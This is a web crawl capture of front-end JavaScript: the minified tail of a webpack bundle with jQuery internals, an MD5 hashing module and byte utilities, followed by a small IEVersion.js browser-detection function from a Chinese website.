error",n=function(e){t.remove(),n=null,e&&i("error"===e.type?404:200,e.type)}),s.head.appendChild(t[0])},abort:function(){n&&n()}}});var Gt=[],Yt=/(=)\?(?=&|$)|\?\?/;T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Gt.pop()||T.expando+"_"+Ct++;return this[e]=!0,e}}),T.ajaxPrefilter("json jsonp",function(e,t,n){var r,o,a,s=!1!==e.jsonp&&(Yt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Yt.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=b(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(Yt,"$1"+r):!1!==e.jsonp&&(e.url+=(jt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return a||T.error(r+" was not called"),a[0]},e.dataTypes[0]="json",o=i[r],i[r]=function(){a=arguments},n.always(function(){o===undefined?T(i).removeProp(r):i[r]=o,e[r]&&(e.jsonpCallback=t.jsonpCallback,Gt.push(r)),a&&b(o)&&o(a[0]),a=o=undefined}),"script"}),v.createHTMLDocument=function(){var e=s.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),T.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((r=(t=s.implementation.createHTMLDocument("")).createElement("base")).href=s.location.href,t.head.appendChild(r)):t=s),i=L.exec(e),o=!n&&[],i?[t.createElement(i[1])]:(i=ke([e],t,o),o&&o.length&&T(o).remove(),T.merge([],i.childNodes)));var r,i,o},T.fn.load=function(e,t,n){var i,o,a,s=this,u=e.indexOf(" ");return u>-1&&(i=bt(e.slice(u)),e=e.slice(0,u)),b(t)?(n=t,t=undefined):t&&"object"===(void 0===t?"undefined":r(t))&&(o="POST"),s.length>0&&T.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done(function(e){a=arguments,s.html(i?T("<div>").append(T.parseHTML(e)).find(i):e)}).always(n&&function(e,t){s.each(function(){n.apply(this,a||[e.responseText,t,e])})}),this},T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){T.fn[t]=function(e){return this.on(t,e)}}),T.expr.pseudos.animated=function(e){return T.grep(T.timers,function(t){return e===t.elem}).length},T.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=T.css(e,"position"),c=T(e),d={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=T.css(e,"top"),u=T.css(e,"left"),("absolute"===l||"fixed"===l)&&(o+u).indexOf("auto")>-1?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),b(t)&&(t=t.call(e,n,T.extend({},s))),null!=t.top&&(d.top=t.top-s.top+a),null!=t.left&&(d.left=t.left-s.left+i),"using"in t?t.using.call(e,d):c.css(d)}},T.fn.extend({offset:function(e){if(arguments.length)return e===undefined?this:this.each(function(t){T.offset.setOffset(this,e,t)});var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===T.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===T.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=T(e).offset()).top+=T.css(e,"borderTopWidth",!0),i.left+=T.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-T.css(r,"marginTop",!0),left:t.left-i.left-T.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===T.css(e,"position");)e=e.offsetParent;return e||se})}}),T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;T.fn[e]=function(r){return V(this,function(e,r,i){var o;if(w(e)?o=e:9===e.nodeType&&(o=e.defaultView),i===undefined)return o?o[t]:e[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):e[r]=i},e,r,arguments.length)}}),T.each(["top","left"],function(e,t){T.cssHooks[t]=Xe(v.pixelPosition,function(e,n){if(n)return n=Ve(e,t),Fe.test(n)?T(e).position()[t]+"px":n})}),T.each({Height:"height",Width:"width"},function(e,t){T.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){T.fn[r]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===o?"margin":"border");return V(this,function(t,n,i){var o;return w(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):i===undefined?T.css(t,n,s):T.style(t,n,i,s)},t,a?i:undefined,a)}})}),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){T.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),T.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),T.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),T.proxy=function(e,t){var n,r,i;return"string"==typeof t&&(n=e[t],t=e,e=n),b(e)?(r=l.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(l.call(arguments)))}).guid=e.guid=e.guid||T.guid++,i):undefined},T.holdReady=function(e){e?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=N,T.isFunction=b,T.isWindow=w,T.camelCase=Q,T.type=k,T.now=Date.now,T.isNumeric=function(e){var t=T.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},(n=function(){return T}.apply(t,[]))===undefined||(e.exports=n);var Qt=i.jQuery,Jt=i.$;return T.noConflict=function(e){return i.$===T&&(i.$=Jt),e&&i.jQuery===T&&(i.jQuery=Qt),T},o||(i.jQuery=i.$=T),T})}).call(this,n(6)(e))},function(e,t,n){"use strict";e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t,n){"use strict";!function(){var t=n(8),r=n(0).utf8,i=n(9),o=n(0).bin,a=function s(e,n){e.constructor==String?e=n&&"binary"===n.encoding?o.stringToBytes(e):r.stringToBytes(e):i(e)?e=Array.prototype.slice.call(e,0):Array.isArray(e)||(e=e.toString());for(var a=t.bytesToWords(e),u=8*e.length,l=1732584193,c=-271733879,d=-1732584194,f=271733878,p=0;p<a.length;p++)a[p]=16711935&(a[p]<<8|a[p]>>>24)|4278255360&(a[p]<<24|a[p]>>>8);a[u>>>5]|=128<<u%32,a[14+(u+64>>>9<<4)]=u;var h=s._ff,g=s._gg,m=s._hh,y=s._ii;for(p=0;p<a.length;p+=16){var v=l,b=c,w=d,_=f;c=y(c=y(c=y(c=y(c=m(c=m(c=m(c=m(c=g(c=g(c=g(c=g(c=h(c=h(c=h(c=h(c,d=h(d,f=h(f,l=h(l,c,d,f,a[p+0],7,-680876936),c,d,a[p+1],12,-389564586),l,c,a[p+2],17,606105819),f,l,a[p+3],22,-1044525330),d=h(d,f=h(f,l=h(l,c,d,f,a[p+4],7,-176418897),c,d,a[p+5],12,1200080426),l,c,a[p+6],17,-1473231341),f,l,a[p+7],22,-45705983),d=h(d,f=h(f,l=h(l,c,d,f,a[p+8],7,1770035416),c,d,a[p+9],12,-1958414417),l,c,a[p+10],17,-42063),f,l,a[p+11],22,-1990404162),d=h(d,f=h(f,l=h(l,c,d,f,a[p+12],7,1804603682),c,d,a[p+13],12,-40341101),l,c,a[p+14],17,-1502002290),f,l,a[p+15],22,1236535329),d=g(d,f=g(f,l=g(l,c,d,f,a[p+1],5,-165796510),c,d,a[p+6],9,-1069501632),l,c,a[p+11],14,643717713),f,l,a[p+0],20,-373897302),d=g(d,f=g(f,l=g(l,c,d,f,a[p+5],5,-701558691),c,d,a[p+10],9,38016083),l,c,a[p+15],14,-660478335),f,l,a[p+4],20,-405537848),d=g(d,f=g(f,l=g(l,c,d,f,a[p+9],5,568446438),c,d,a[p+14],9,-1019803690),l,c,a[p+3],14,-187363961),f,l,a[p+8],20,1163531501),d=g(d,f=g(f,l=g(l,c,d,f,a[p+13],5,-1444681467),c,d,a[p+2],9,-51403784),l,c,a[p+7],14,1735328473),f,l,a[p+12],20,-1926607734),d=m(d,f=m(f,l=m(l,c,d,f,a[p+5],4,-378558),c,d,a[p+8],11,-2022574463),l,c,a[p+11],16,1839030562),f,l,a[p+14],23,-35309556),d=m(d,f=m(f,l=m(l,c,d,f,a[p+1],4,-1530992060),c,d,a[p+4],11,1272893353),l,c,a[p+7],16,-155497632),f,l,a[p+10],23,-1094730640),d=m(d,f=m(f,l=m(l,c,d,f,a[p+13],4,681279174),c,d,a[p+0],11,-358537222),l,c,a[p+3],16,-722521979),f,l,a[p+6],23,76029189),d=m(d,f=m(f,l=m(l,c,d,f,a[p+9],4,-640364487),c,d,a[p+12],11,-421815835),l,c,a[p+15],16,530742520),f,l,a[p+2],23,-995338651),d=y(d,f=y(f,l=y(l,c,d,f,a[p+0],6,-198630844),c,d,a[p+7],10,1126891415),l,c,a[p+14],15,-1416354905),f,l,a[p+5],21,-57434055),d=y(d,f=y(f,l=y(l,c,d,f,a[p+12],6,1700485571),c,d,a[p+3],10,-1894986606),l,c,a[p+10],15,-1051523),f,l,a[p+1],21,-2054922799),d=y(d,f=y(f,l=y(l,c,d,f,a[p+8],6,1873313359),c,d,a[p+15],10,-30611744),l,c,a[p+6],15,-1560198380),f,l,a[p+13],21,1309151649),d=y(d,f=y(f,l=y(l,c,d,f,a[p+4],6,-145523070),c,d,a[p+11],10,-1120210379),l,c,a[p+2],15,718787259),f,l,a[p+9],21,-343485551),l=l+v>>>0,c=c+b>>>0,d=d+w>>>0,f=f+_>>>0}return t.endian([l,c,d,f])};a._ff=function(e,t,n,r,i,o,a){var s=e+(t&n|~t&r)+(i>>>0)+a;return(s<<o|s>>>32-o)+t},a._gg=function(e,t,n,r,i,o,a){var s=e+(t&r|n&~r)+(i>>>0)+a;return(s<<o|s>>>32-o)+t},a._hh=function(e,t,n,r,i,o,a){var s=e+(t^n^r)+(i>>>0)+a;return(s<<o|s>>>32-o)+t},a._ii=function(e,t,n,r,i,o,a){var s=e+(n^(t|~r))+(i>>>0)+a;return(s<<o|s>>>32-o)+t},a._blocksize=16,a._digestsize=16,e.exports=function(e,n){if(e===undefined||null===e)throw new Error("Illegal argument "+e);var r=t.wordsToBytes(a(e,n));return n&&n.asBytes?r:n&&n.asString?o.bytesToString(r):t.bytesToHex(r)}}()},function(e,t,n){"use strict";!function(){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",n={rotl:function(e,t){return e<<t|e>>>32-t},rotr:function(e,t){return e<<32-t|e>>>t},endian:function(e){if(e.constructor==Number)return 16711935&n.rotl(e,8)|4278255360&n.rotl(e,24);for(var t=0;t<e.length;t++)e[t]=n.endian(e[t]);return e},randomBytes:function(e){for(var t=[];e>0;e--)t.push(Math.floor(256*Math.random()));return t},bytesToWords:function(e){for(var t=[],n=0,r=0;n<e.length;n++,r+=8)t[r>>>5]|=e[n]<<24-r%32;return t},wordsToBytes:function(e){for(var t=[],n=0;n<32*e.length;n+=8)t.push(e[n>>>5]>>>24-n%32&255);return t},bytesToHex:function(e){for(var t=[],n=0;n<e.length;n++)t.push((e[n]>>>4).toString(16)),t.push((15&e[n]).toString(16));return t.join("")},hexToBytes:function(e){for(var t=[],n=0;n<e.length;n+=2)t.push(parseInt(e.substr(n,2),16));return t},bytesToBase64:function(e){for(var n=[],r=0;r<e.length;r+=3)for(var i=e[r]<<16|e[r+1]<<8|e[r+2],o=0;o<4;o++)8*r+6*o<=8*e.length?n.push(t.charAt(i>>>6*(3-o)&63)):n.push("=");return n.join("")},base64ToBytes:function(e){e=e.replace(/[^A-Z0-9+\/]/gi,"");for(var n=[],r=0,i=0;r<e.length;i=++r%4)0!=i&&n.push((t.indexOf(e.charAt(r-1))&Math.pow(2,-2*i+8)-1)<<2*i|t.indexOf(e.charAt(r))>>>6-2*i);return n}};e.exports=n}()},function(e,t,n){"use strict";function r(e){return!!e.constructor&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}e.exports=function(e){return null!=e&&(r(e)||function(e){return"function"==typeof e.readFloatLE&&"function"==typeof e.slice&&r(e.slice(0,0))}(e)||!!e._isBuffer)}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.yichengbanfa.com/template/default/assets/js/IEVersion.js
body_size: 552
content:
function IEVersion() {
  var userAgent = navigator.userAgent; //取得浏览器的userAgent字符串
  var isIE =
    userAgent.indexOf("compatible") > -1 && userAgent.indexOf("MSIE") > -1; //判断是否IE<11浏览器
  var isEdge = userAgent.indexOf("Edge") > -1 && !isIE; //判断是否IE的Edge浏览器
  var isIE11 =
    userAgent.indexOf("Trident") > -1 && userAgent.indexOf("rv:11.0") > -1;
  if (isIE) {
    var reIE = new RegExp("MSIE (\\d+\\.\\d+);");
    reIE.test(userAgent);
    var fIEVersion = parseFloat(RegExp["$1"]);
    if (fIEVersion == 7) {
      return 7;
    } else if (fIEVersion == 8) {
      return 8;
    } else if (fIEVersion == 9) {
      return 9;
    } else if (fIEVersion == 10) {
      return 10;
    } else {
      return 6; //IE版本<=7
    }
  } else if (isEdge) {
    return "edge"; //edge
  } else if (isIE11) {
    return 11; //IE11
  } else {
    return -1; //不是ie浏览器
  }
}